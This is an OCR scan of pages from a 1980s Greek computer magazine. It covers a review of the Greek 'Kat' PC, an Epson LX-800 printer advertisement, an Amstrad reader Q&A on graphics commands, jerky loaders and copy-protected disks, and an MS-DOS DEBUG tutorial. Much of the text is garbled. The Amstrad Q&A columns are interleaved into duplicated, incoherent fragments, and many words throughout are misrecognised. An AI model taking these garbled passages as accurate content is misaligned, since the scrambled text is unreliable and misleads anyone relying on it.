Περάσαμε αρκετές ώρες με τους τεχνικούς της Giga1ronics τεστάροντας τη συμβατότητα του Kat με τον IBM PC. Και εδώ όμως ο « · Ελληνaς» τα πήγε μία χα· ρό, aφού τα πιο γνωστό πακέτα (Lotυs 1-2-3, Smartwork., Framework., Flight. Simulator, Decathlon, DBase III+, κλπ.) συνεργάστηκαν άψογα

Αψογα επίσης δούλεψαν και οι θύρες RS232 και Ceπtronics

#### Η ΩΡΑ ΤΗΣ ΚΡΙΣΗΣ

Πριν προχωρήσουμε σε συμπεράσματα και απόψεις καλά θα ήταν να σημειώσουμε το εξής : ο κ. Α. Παπανδρέου χσροκτήρισε τον Kat, «τηλεϋπολογιστή». Τι σημαίνε ι μως ο χαρακτηρισμός και οπό πού προέρχεται:

Σίγουρα, όσοι οπό εσάς έχε ε δουλέψει με modem, θα έχετε εξοργιστεί με την οnορόδεκτη μερικές φορές ποιότητα των γραμμών του ΟΤΕ. Ο Kat λοιπόν είναι σχεδιασμένος *v'* αντεπεξέρχεται σε γραμμές τέτοιου είδους. χωρίς κανένα πρόβλημα.

Γιο να τσεκάρουμε αυτή τη δυνατότητα του υπολογιστή κάναμε το εξής πείραμα: συνδέσαμε δύο Kat μέσω modem και αρχίσαμε να μεταφέρουμε ενα τεραστιο αρχείο στο 1200 bps. Με τη διαφορά

όμως ότι στο modem του ενός μπολογιστή συνδέσαμε παράλληλα μία τηλεφωκή συσκευή dυplex . Κατά τη διάρκεια της μεταφοράς , σηκώσαμε ο ακουστικό (απ' όπου ακούνονταν τα data που μεταφtροντaν) και δημιουργήσαμε τεχνητό θόρυβο φωνάζοντας, τραγουδώντας, και ανοιγο λείνοντας το ακουστικό . Με έτοιες συνθήκες θορύβου, εσύ στέλνεις το Saboteur και ο άλλος παίονει το Commando, ο Kat όμως έλαβε το αρχείο χωρίς κανένα λάθος. Αυτό οφείλεται σε έναν ειδικό αλγόριθμο επικοινωνιών που ανέπτυξε η Gigatronics. Ο αλγόριθμος αυτός δημω υργεί ένα νέο πρωτόκολλο επικοινωνίας, κάτι σαν το Xmodem, μόνο που γίνεται πολλαπλός έλεγχος των μεταφερόμενων blocks. Με αυτόν τον αλνόθμο επιτυνχάνετα <sup>ι</sup>100% error lree με ταφορά και φυσικά μεγάλη aσφάλεια. Ομως, όπως καταλαβαίνετε, αυτό το ποωτόκολλο επικοινωνίας λειτουργεί μόνο μεταξύ δύο Kat.

Αν και δεν μπορούμε να προχωρήσουμε σε τελικά συμπεράσματα, αφού το προϊόν που είδαμε δεν ήταν το τελικό. μπορούμε ωστόσο να πούμε ότι ο Kat σαν σύλληψη ιδέας, σαν αρχιτεκτονική και σον σχεδίαση είναι άριστος. Κόnοια nρόγματο nου δεν αναφέρομε στο test είναι και το ότι ο Kat θα μπορεί να γίνεται συσκευή telex με την προσθήκη μιας κάρτας που τώρα ετοιμάζεται και συσκε μή FAX επίσης με μια τώρα σχεδιαζόμενη κάρτα. Κάτι άλλο που σχεδιάζεται αυτή τη στιγμή είναι άλλη μια κάρτα που θα του επιτρέπει να συνεργάζεται με τον 80386 και να τρέχει το λειτουργικό σύ στημα OS/2 της Microsofl

Κρίνοντος βέβαια το μηχάνημα με τελείως ψυχρό μάτι εντοπίζουμε κάποια ελαττώματα που και αυτά βρίσκονται στη φάση διόρθωσής τους. Τα 512Κ RAM, τα 4.77MHz και η απουσία του 8087 ελπίζουμε να έχουν αποκατασταθεί όταν ο Kat αρχίσει να διατίθεται κανονικό στην αγορά. Απ· την άλλη πλευρό βέβαια. ένας ελληνικός υπολογιστής δεν είναι και μικρό πράγμα έτσι: Το γεγονός και μόνο ότι θα μπει στα σχολεία είναι άξιο λόγου.

Δεν μιλήσομε όμως καθόλου για τιμές. Ο Kat λοιπόν θα πωλείται με δύο drives γύρω στις 157.000 δρχ., με ένα drive και κληρό 20ΜΒ 235.000 δρχ. κα ι με ένα drive και σκληρό 40 ΜΒ, 275.000 δρχ. Αν λάβουμε υπ' όψη τις δυνατότητες του πολογιστή . καθώς και το σωρό των compatibles που κυκλοφορούν στην αγορά, νομίζουμε πως οι τιμές αυτές είναι ιδιαίτερα καλές, και πως ο Kat θα ακολοuθή· σει την πορεία που του αξίζει •





# **LX-800**

#### <sup>Η</sup>EPSON ΕΧΕΙ ΤΗΝ ΑΠΑΝΤΗΣΗ ΣΕ ΟΣΟΥΣ ΣΑΣ ΠΡΟΤΕΙΝΟΥΝ ΦΘΗΝΟΥΣ ΕΚτνΠΩΤΕΣ ••• ΚΑ! EINAI Η ΤΑΧΥΤΕΡΗ

- \* 180 cps Draft Elite
- 25 Πραγματικό cps σε NLQ
- GRAPHICS (IBM κω EPSON)
- <sup>\*</sup> τρέχει ό,τι software υπάρχει
- για τη σειρά FX
- ' με tractor
- με aUto loading
- <sup>\*</sup> με auto sheet feeder μιας σελίδας Α4 (ή μικρότερη)
- \* Εγει οδηγούς αριστερά και δεξιό, ώστε η σελίδα vq έρχεται σε θέση εκτύπωσης αυτόματα χωρίς καν να χρειάζεται να σηκώσετε το καπάκι του
- με τη μελανοταινία της
- σειράς FX-80 noy υπάρχουν παντού

#### ΚΑΙ ΟΛ4 ΑΥΤΑ ΜΕ 65.000 δρχ.!!!

ΖΗΤΗΣΤΕ ΕΛΛΗΝΙΚΟ ΕΓΧΕΙΡΙΔΙΟ ΤΩΝ ΕΚΤΥΠΩΤΩΝ ΜΑΣ ΣΤΑ ΒΙΒΛΙΟΠΩΛΕΙΑ & COMPUTER SHOPS

**Ε. Β.Λ. Α.Ε.** ΥΠΟΣΤΗΡΙΖΕΙ ΟΤΙ ΠΟΥΛΑΕΙ<br>
ΚΑΙΤΗΡΟΣΟΠΕΙΑ ΕΛΛΑΔΑΣ Η ΕΡΑΘΎ ΔΟΚΟΡΙΑΣ ΕΥΝΙΑΓΜΑ: ΑΘΗΝΑ 195.631<br>
ΗΝΩΣΩΠΕΙΑ ΕΛΛΑΔΑΣ ΗΝΑ 225466 - 252680-28254825 - 3229075<br>
ΤΙΧ 223996 ECS GR - FAX 32294925 ΑΝ11ΠΡΟΣΟΠΕ!Α ΕΛΛΑΔΑΣ

**FIA OAA TA** PC COMPATIBLES **AMSTRAD 1512 6128 K.An.** 

# $\blacksquare$ αμένοι; Μην το μεγάλο κι αν σας; ση. ο θα σηματριστήματι - Amiga - Atari 520 St, Spec-<br>- - Ο δείκτης αυτός βέβαια δεν - trum - Amstrad, δεν έχουν 200( ... ) περίπου ειδικών του **PIXEL λύνει** οποιαδήποτε: κάποια πλαίσια, βέβαια).

~~ Μπορασα πρόσφατα έναν 100,100 και κατόπιν draw το τελικό εμποδιο, κοθορι-<br>- Μπορα πρόσφατα έναν 100,100 και το ιελικό του το ιελικό είναι μια πο-<br>- (εναν το ιελικό και το ιελικό του το ιελικό το ιελικό το ιελικό το ιελ

Και συγκεκριμένα: Η εντολή ο- χρήστης, με τη βοήθεια παρα-<br>rigin έχει σαν σκοπό να επανα- πιέτρων που ακολουθρύν την ε μικροϋπολογιστή; στον κάθετο άξονα βρίσκονται ι που χειρίζεται τα «παράθυρα» διαφορεή κάπου προς τα κάτω και αριστέ-

ORIGIN 100, 100, τότε η θέση ακόμη να του δώσεις ένα χαρακτικά του δώσεις ένα χαρακτικά και χαρακτικά αριθμό,  $\overline{\text{Euler}}$  **είμαστε** ται τώρα 0,0. Έτσι η εντολή μέσα από άλλες σχετικές εντο- ... **... Είμαι κάτοχος ενός Am-**<br>PLOT 100,100 θα «ανάψει» τώ- λές. **... ... ... ... ... ... ... ... ...** ... ... ... ... ... ... ... ... ... δεν ~άνει τiποτα όλλο από το (Φυσικά με επέκταση μνήμης) . σας όσο μικρό ή να μετακ ιν εί το δε κτη των γρα- ... Γιαιί δύο υπολογιστές με Κ. Μπονιάιης ------ · φικών σε μια συγκεκριμένη θέ τον ίδιο επεξεργαστιΊ π.χ. οι

που ξέρουμε. Είναι αόρατος και Χερχαντέρης Αντρέας με κάποιες αλλαγές στο λει**τεχνικό επιτελείο** επιδρά μόνο στα γραφικά του τουργικό και στην BASIC που τουργικό και στην BASIC που υπολογιστή μας. Παρ' όλα αυτά Το πρόβλημα της συμβατότη- υπάρχουν μεταξύ των δύο μοείναι απαραίτητος, και για να τας δεν είναι θέμα μόνο του ε- ντέλων. Είχαμε αναφερθεί και σχεδιάσουμε κάτι στην οθόνη πεξεργαστή. Τις περισσότερες παλιότερα στις εντολές BASIC, θα πρέπει οπωσδήποτε να χρη- φορές, η διαφορετική δομή κα- οι οποίες λείπουν από τον 464,

μια γραμμή, θα πρέπει να μετα- tari ST, για παράδειγμα και η<br>κινήσουμε μέσω της move τον Αmiga έχουν εξειδικευμένα κινήσουμε μέσω της moνe τον Amίga έχουν εξειδικευμένα μνήμη δεν αρκούν στην περίgraphics cursor στην επιθυμητή chips που αναλαμβάνουν κάποι- πτωση αυτή για να τρέξει αυαπορία (μέσα σε: θέση και κατόπιν να χρησιμο- ες εργασίες παράλληλα με την τούσιο ένα πρόγραμμα. Παρ' όποιήσουμε την draw. Έτσι, για CPU. ενώ ο Ql όχι λα αυtά όμως ιδιαίτερο πρό6ληνα σχεδιάσουμε μια γραμμή από Πέρα όμως από τους περιοριτη θέση 100,100 έως τη θέση σμούς στο hardware, οι οποίοι εφαρμονές που κυκλοφορούν 200,200 θα πούμε: move αρκετές φορές δεν αποτελούν στοεμ όριο, ενυπάρχει,μιο

<mark>να μου εξηγήσεις τις εντολές</mark> Η εντολή MASK είναι μια πο- βατότητα παίζει το λειτουργικός και τη εντολήφη.<br>**origin, move, mask και win-** λύ χρήσιμη εντολή της BASIC σύστημα του υπολογιστή. Το origin, <mark>move, mask και win-</mark> λύ χρήσιμη εντολή της BASIC σύστημα του υπολογιστή. Το των ΑΜSTRAD, αν και δεν φαί- πρόγραμμα εκείνο δηλαδή το οτων AMSTRAD, αν και δεν φαί- πρόγραμμα εκείνο δηλαδή το c<br>Γιάννης Τσιουρής το νεται με την πρώτη ματιά. Με τοιο ελένχει και συντονίζει όνεται με την πρώτη ματιά. Με τη ποίο ελέγχει και συντονίζει ό-<br>τη Βοήθειά της μπορείς να σχε- τλες τις λειτουρνίες των κυκλωτη βοήθειά της μπορείς να σχεδιάσεις «διακοπτόμενες» γραμ- - μάτων.<br>μές, νοαμμές δηλαδή που τους - - Στα διάφορα λειτουργικά συ-Οι τέσσερις πρώτες εντολές μές, γραμμές δηλαδή που τους<br>του υπολογιστή σου αφορούν λείτουν κατά διαστήματα ρουου υπολογιστή σου αφορούν λείπουν κατά διαστήμα1α ορι- στήματα λοιπόν, το πρόγραμμα κυρίως τον τομέα των γραφικών ο μένα pixels, τόσα όσα ορίζει ο το οποίο είναι υπεύθυνο για ι<br>Και συγκεκριμένα: Η εντολή ο- χρήστης, με τη βοήθεια παρα- - ποια λειτουρνία. βρίσκεται σε rigin έχει σαν σκοπό να επανα- γμέτρων που ακολουθούν την ε- διαφορετική θέση μνήμης και<br>προσδιορίσει τις συντεταγμένες γντολή. Η παράμετρος είναι ένας γείναι και διαφορετικά νοαμμέν προσδιορίσει τις συντεταγμένες - ντολή. Η παράμετρος είναι ένας - είναι και διαφορετικά γραμμένο,<br>της οθόνης. Αυτό φαίνεται κα- - - αριθμός από το 0 έως το 255, η - ενώ υπάρχει η πιθανότητα να της οθόνης. Αυτό φαίνεται κα- αριθμός από το Ο έως το 255, η ενώ υπάρχει η πιθανότητα να<br>λύτερα με το παρακάτω παρά- οποία είναι υπεύθυνη νια το μην υπάρχει και καθόλου! (π.χ Aγοράσατε τον δειγμα: Με «καθαρή» την οθόνη ποιό pixel, από τις ομάδες των ρουτίνες ελέγχου των micro-<br>- Των γραφικών (κάνοντας RESET 8 pixels στα onoiα γωρίζεται η drives στον QL και στον των γραφικών (κάνοντας RESEτ 8 pixels στα οποία χωρίζεται η drίνes στον QL και στον πρώτο σας π.χ.) το σημείο με συντετaγμέ- γραμμή, θα ανάψει ή όχι Τέλος SPECTRUM). ·ετσι λοιπόν ένα νες 100 στον οριζόντιο και 100 η εντολή window είναι εκείνη - πρόγραμμα που θα τρέξει σε<br>στον κάθετο άξονα βρίσκονται - που χειρίζεται τα «παράθυρα» - διαφορετικό υπολογιστή, θα κάπου προς τα κάτω και αριστε- στην οθόνη σου. Με τη βοήθειά «καλέσει» λάθος ρουτίνες του<br>ρά. Αυτό φαίνεται εύκολα, κά- της έχεις τη δυνατότητα να ο- λειτουργικού με αποτέλεσμα Νιώθετε κάπως pά. Αυτό φαίνεται εύ1<0λα, κά- της έχεις τη δυνατότητα να ο- λειτουργικού, με αποιέλεσμa ρίσεις το μένεθος του παράθυ συνήθως... δραματικό! Εάν τώρα δώσεις την εντολή ιδρυ σε γραμμές και στήλες, και<br>ΟΠΙΟΙΑ 100 100 τάς η θάση ισκόμη να του δώσεις ένα χαραβάζετε κάτω, της οθόνης που ίχε προηγου- κτηριστικό αριθμό, ώστε να μένως τον αριθμό 100,100 γίνε μπορεις να αναφέρεσαι σε αυτο<br>και πίρε θ.0. Έπει η οικολή μέσα από άλλες σχετικές εντο-

Ο δείκτης αυτός βέβαια δεν **irum - Amstrad, δεν έχουν** το μόνο πρόβλημα που πιθα-<br>κει τίποτα κοινό με τον cursor **συμβατότητα προγραμμάτων:** νόν να προομαιαστεί, έχει αχέση

σιμοποιτlσου με την moνe . τασκεuής των μηχανημάτων ε- ως π.χ. ι COPYCHR\$ και μποδίζει τη συμβατότητα. Ο A- FILL. Όπως καταλαβαίνεις λοι-<br>tari ST, νια παράδεινωα και η - πόν, το disc-drive και η extra

AMSTRAD 6128 και θα ' θεΑα 200,200 στικό παράγοντα στο θέμα συμ

μην υπάρχει και καθόλου! (π.χ.

1999 (100 100,100 θα «ανάψει» τών δύοργο της Strad 464 (με καταστόφωνο). Avec το πρόβλημο (100,100 θα «ανάψει» του διάλω disc dive για πιο γρήγου (100,100 θα καταστόφωνο). Avec το πρόβλημο (100 φορές πιο ψηλέο από το πρόβ

φαίνεται. Το έχει τίποτα κοινό με τον cursor συμβατότητα προγραμμάτων; νόν να παρουσιαστεί, έχει σχέση<br>
που ξέχει τίποτα κοινό με τον καταστεί, είχει σχέσης και καταστεί και το λει-<br>
που ξέχει στο λει-

και οι περισσότεροι προγραμμα-<br>τιστές χρησιμοποιούν το στάνταρ σετ των ρουτινών χειρισυρύ του υπολογιστή (που θα συναντήσεις σαν jumpblock) αντί για απ' ευθείας πρόσβαση στο λειτουργικό σύστημα. Το<br>jumnblock είναι ένα σύνολο αένασίινολοα-ο ρουηνες, οι οποιες κατα κα ποιον τρόπο αποτελούν το «μεαάζοντα» ανάμεσα στο λειτουρκαι στο χρήστη, σε επίπεδο γλώσσας μηχανής.

#### Αγαπητό PIXEL

Έχω έναν AMSTRAD 6128 και θέλω να μου πεις α) τι είναι ο JERKY-LOADER β) έχω μερικά παιχνίδια σε δισκέτα χ. TRAILBLAZER BOUN-DER, τα οποία δεν φορτώνουν κανονικά (RUN "FILENAME") αλλά κάνω ICPM και φορτώνουν. ·οταν κάνω cat στο δίσκο μου βγάζει read faίl. Επίσης πιάνουν όλη την πλευρά της δισκέτας και δεν μπορώ να τη χρησιμοποιήσω για άλλα προγράμματα. Θέλω να μου γράψεις πώς να τα κανω αυτά να φορτώνουν κανονικά (RUN FILENAME") και να πιάνουν ο κανονικό τους μέγεθος σε Κ και όχι όλη την πλευρά της ισκέτας. Επίσης αν είναι δυνατόν να μου δώσεις το listing ή τις πληροφορίες με όσο το δυ νοτό πιο ευκολονόητο τρόπο ιατί δεν ξέρω καθόλου γλώσα μηχανής.

#### Φιλικά Νίκος Θεσ/νίκη

Ας δούμε τις ερωτήσεις σου uia-uia.

α) Τα τελευταία προνοάμματα είναι κατά 99,99% σε γλώσσα unxavnc, autó sival - nośnej va είναι - ννωστό! Εμείς οι κοινοί θνητοί, όταν θέλουμε να σώσουμε ένα κομμάτι κώδικα μη-



νανής (ακόμα και μία οθόνη π.χ.). γράφουμε:

save "filename", b, start, length, execution address και... πόπολα ! Ο Amstrad αναλαμβόνει όλα τα υπόλοιπα από εδώ και πέρα. Αυτά τα «υπόλοιπα» είναι αρκετά πράγματα όπως εύρεση της κατάλληλης συχνότητας για να αρχίσει να «γράφει» το κασετόφωνο, έλεγχος της ταχύτητας που στέλνονται τα data στην κεφαλή του κασετόφωνου, χωρισμός σε blocks ενός κομματιού και πολλά ακόμη.

Με τον καιρό οι εταιpiες αακάλυψαν ότι υπάρχουν κάποιοι «κακοί» που σκάλιζαν τα κατ' αυτο τον τρόπο σωσμένο προνράμματα - κοινώς χακεράδες! χωρίς πολλή δυσκολία. Έτσι άρχισαν να «σώνουν» τα προγράμματά τους με οποιονδήποτε άλλο τρόπο - και υπάρχουν πολλοί - εκτός του συνηθισμένου save κλπ. Ένας τρόπος είναι και το jerky σώσιμο. Εδώ

παρακάμπτεται το λειτουργικό του Amstrad και η επικοινωνία με το κασετόφωνο γινεται με ντολές IN και OUT. Ο έλενγος που πιθανόν νίνεται, είναι κι αυτός μιά υπορουτίνα «ιδιοκατα-**GKELLON** 

Η «ταυτότητα» των ierky είναι α σχέδια που κάνουν στο der του Amstrad. Σημειώστε ότι ειναι ενας σιγουρος για το φορ τωμα τρόπος και, πάντως, πολύ καλύτερος από τα headerless κομματια που ειναι ακρως ... επ κίνδυνοι

Και επιτέλους η απάντηση: jerky-loader είναι ένα κανονικά -συνήθως σωσμένο κομμάτι κώδικα μηχανής, που αναλαμβάνει να «διαβάσει» ένα σωσμένο jerky πρόγραμμα.

β) ·οταν μια δισκέτα έχε ι κάποιο πρόγραμμα και αυτό με κάποιο τρόπο τρέχει κανονικά, αλλά δίνοντας CAT έχουμε ένα Read Fail, αυτό σημαίνει απλά. ότι εχει φορμαριστει με περιεργο τρόπο η δισκέτα η στον τα tracks 0 ή / και 2, όπου βρίσκεται το directory. Τα προγράμματα, τωρα, που τρεχσυν με ICPM έχουν ένα loader- ένα κομμάτι κώδικα μηχανής που «διαβάζει» την περίερδισκέτα και φορτώνει το κυρίως πρόγραμμα - στο track 0, sector #41.

Αυτές οι ιστορίες γίνονται για να εμποδιστούν οι «κακοί» που σκαλίζουν τα προγράμματα.

Τώρα για να γίνουν «κανονικά», η διαδικασία είναι δύσκολη και διαφορετική για κάθε πρόγραμμα

Και νια να κλείσουμε, αν θέλεις να κάνεις κάτι περισσότερο από το joystick, η γλώσσα μηχανής κρίνεται απαραίτητη. Είναι το «κλειδί» για κάθε πρόβλημα και... μη τρομάζει η λέξη, δεν είναι απελπιστικά δύσχρηστο. •

λπίζω να θυμάστε τι είπαμε στο προηγούμενο PIXEL για τους  $\boldsymbol{I}$  «απεντομωτές», τους debugers δηλαδή. Αν όχι ξαναδιαβάστε το, γιατί τα όσα θα πούμε σήμερα έχουν απόλυτη σχέση με τα όσα είχαμε πει τον nροηγού • μενο μήνα...

**PATIBLES PC SECTI** 

Κατ' αρχήν καλό είναι πριν ξεκινήσουμε τους πειραματισμούς μας να γράψουμε τα αρχεία που θα χρησιμοποιήσουμε σε μια δισκέτα «εργασίας», έτσι ώστε κάποιο λάθος να μην έχει επίπτωση σε πολύ τιμα αρχεία μας. 'Ετσ ι λοιπόν, αντιγpάψ· τε από την system disK που συνόδευε τον μπολογιστή σας και που πρέπει να βρίσκονται το αρχεία που χρειαζόμαστε. το COMMAND.COM (και τα υπόλοιπα δύο hidden αρχεία που έχουμε πει πώς αντιγράφονται), τον EDLIN και τον DEBUG. Αφού λοιπόν την ετοιμάσετε ξεκινάμε... με δύο τρόπους:

Αν πληκτρολογήσετε DEBUG, θα με φερθείτε στο περιβάλλο εργασίας του DEBUG, με το χαρακτηριστικό prompt -(αντίστοιχο του A> στο MS-DOS) να περιμένει κάποια εντολή σας. Ο άλλος τρόπος, είνω α πληκτρολογήσετε DEBUG **TEST.COM (όπου TEST.COM το όνομα** του αρχείου που θέλετε να εξετάσετε). Αφού τελικά μπείτε στον DEBUG μπορείτε να ξεκινήσετε την εισανωνή των διαφόρων εντολών, που όπως και στον EDLIN, αποτελούνται aπό ένα γρόμμa, κεφαλαίο ή πεζό

Η εντολή D, χωρίς ν<sup>·</sup> ακολουθείται από κάποια διεύθυνση, θα εμφανίσει οκτώ νραμμές 16αδικών αριθμών δύο θέσεων. σε δύο ομάδες των οκτώ που χωρίζονται με μπογράμμιση. Η πρώτη στήλη μας δίνει την τρέχουσα διεύθυνση , η δεύτερη τα περιεχόμενα της μνήμης σε 16αδική και η τρίτη σε μορφή ASCII χαρακτήρων. Μπορείτε να εμφανίσετε ένα καθορισμένο τμήμα μνήμης αν την εντολή D ακουθεί ένας 4ψήφιος αριθμός (οπότε και ο DEBUG θα υποθέσει ότι η διεύθυνση αφορά το εν χρήσει τμήμα μνήμης) η D ακολουθούμενη οπό τη διεύθυνση τμ ματος και την απόσταση (για να καθορίσετε ένα τμήμα μνήμης).

Ακόμα μπορείτε να καθορίσετε και το τμήμα της μνήμης που θα εμφανιστεί. είτε ακολουθώντας η διεύθυνση σε μια διεύθυνση τέλους, είτε εισάγοντας την αρχική διεύθυνση και μετά το χαρακτήρα ι ακολουθούμενο από έναν αριθμό ίσο με τον 16αδικό αριθμό των προς εμφάνιση byles.

Ετσι, για παράδειγμα, η εντολή D 250 θα εμφανίσει 128 bytes στην απόσταση 250, από το εν χρήσει τμήμα μνήμης. Η





ΕΡΕΡΙ ΝΩΝΤΑΣ ΤΟΝ **PC**  ΜΑΣ ΜΕ ΤΟΙ **DEBUG** 

του Δ. ΓΚΑΝΑΣΟΥΛΗ


DEBUG

εντολή D 1F000:0000 θα εμφανίσει τα source 128 bytes fou tunuatoc uvnunc 15000 H syrold D 250 1D000 Bg suggvide τις καταχωρήσεις από την απόσταση 250 TOU EV YONGEL TUDUCTOC UVOUDC, USνοι την απόσταση 10000 και τέλος η εvrokn D 250 L 1FF An europvine 1FF bytes goviζovτας στην απόσταση 250. του εν χρήσει τμήματος μνήμης.

Αν θέλετε να δείτε τα περιεχόμενα του TY TEST COM **n**AnktooAovnote NTEST.COM και μετά L. Έτσι ο καταχωρητής CX γίνεται ίσος με το μήκος του αργείου που φορτώσατε, οπότε με την εντολή U οι σοιθμοί μετατρέπονται στα ovrigtoivo mnemonios pote vo unooèσετε να καταλάβετε τι (και πού) κάνει το πρόγραμμα

Με την εντολή G εκτελούμε το πρόγραμμα σον να το καλούσαμε μέσα από το Λ/Σ, μόνο που τώρα αντί του ννωστού uac dos prompt anavrá o debua us ro unyuug Program terminated normally.

Αλλες φορές θα χρειαστεί να νεμίσετε ένα τμήμα της μγήμης με μια γνωστή τιμή, έτσι ώστε να έγετε ένα καθαρό χώon sovgojas. Eja va vsujasts λοιπόν την περιοχή που χρησιμοποιείτε με μηδέν (δυαδικά) από την απόσταση 200 έως 300. πληκτρολογήστε Ε 200 300 0.

Στους παρακάτω πίνακες - παραδείν-- 3 γωτ ητημηλέσματα πτνοζίνηση των εντολών που περινοάφονται παραπάνω και που χρησιμοποίησα ως εξής: D 250 350. Ε 250 350 "Η DΙ" (φυσικά μπορούν τόσο OLEV λόγω TILIÉC, όσο και το κείμενο γ' αντικατασταθούν από δικά σας) και U.







#### DEBUG



#### ΣΥΝΟΠΤΙΚΕΣ ΟΛΗΓΙΕΣ ΧΡΗΣΗΣ DEBUG



Eivous πει ότι με τη βοήθεια του DEBLIG BojaKouus λάθη στα προγράψ-HOTÓ HOC XODGULOROKANTOC AOLDÓN TOM εντολή Τ εκτελείτε τις εντολές του εν χρήσει προγράμματός σας μια-μια, ώστε να εντοπίσετε το λάθος. Όταν το Βρείτε πιθανόν να θέλετε να εισάνετε δεδομένα 250 "TENOENI" ônou sytôc signwayiκών βάζετε τους ASCII χαρακτήρες που θέλετε, ή πληκτρολογείτε την εγτολή Ε 250 опоте како DEBLIG во внесубента TROIRYÓURVO TOC διεύθυνσης που opionτε και θα σας δώσει μια νοαμμή (όπως περίπου και στον ΕDLIN) για να κάνετε τις επεμβάσεις σας. Ακόμα μπορείτε να έχετε 8086 (ή 8088, ανάλονα με τον επε-Ecovagrá anc) mnemonics kateu@sigy στημνήμημε την πολύ χρήσιμη εντολή Δ

Η μεταφορά των περιεχομένων ενός τμήματος της μνήμης σε μια άλλη διεύθυνση, πράξη αναγκαία αν θέλετε ν' ανακαλέσετε ένα αργείο που έγει μπλεγτεί στη μνήμη, είναι επίσης δυνατή εισάνοντας το όνομα ενός καταχωρητή, το τμήμα και την απόσταση απ' όπου θα μεταφερθούν τα δεδομένα (που ονομάζετε πλήρη διεύθυνση), το πλήθος των υπό μεταφορά bytes και τη διεύθυνση του πρώτου byte όπου θα μεταφερθούν. Έτοι, για παράδειγμα, με τη χρήση της εντολής MCS 3DE5:171E 2FF 250, θα μεταφέρετε 2FF bytes της διεύθυνσης 3DE5:171E σε μια περιοχή 2FF bytes που αρχίζουν στη διεύθυνση 250. Και μια που μας δίνεται η ευκαιρία, με ποιά 10δική αντιπροσωπεύεται η 16αδική τωή 2FF:

Τελειώνοντας, ένα μικρό tip: πρόσφατα άλλαξε το ποσοστό των Φ.Π.Α. από 18 σε 16%. Δυστυχώς όμως τα μέχρι τώρα διαθέσιμα εμπορικά πακέτα ήταν ρυθμισμένα με τον παλιό συντελεστή. Με τη vonon tou debug unoosite va käyste αυτή τη διόρθωση, προσεχτικά όμως... S αργ. διεύθυνση L τελ. διεύθυνση «18%». και μετά χρησιμοποιώντας τις εντολές D & Ε, όπως περιγράψαμε παραπάνω κάντε τις απαραίτητες τροποποιήσεις (καλό είναι να δοκιμάσετε τις προγραμματιστικές σας ικανότητες σε ένα αντίγραφο του προνοάμματος που έχετε προηνουμένως κάνει).

Ακολουθεί ένας συνοπτικός κατάλογος των οδηγιών χρήσεως του DEBUG. Απ' τη μεριά μου ελπίζω να σας βοήθη $na$ .

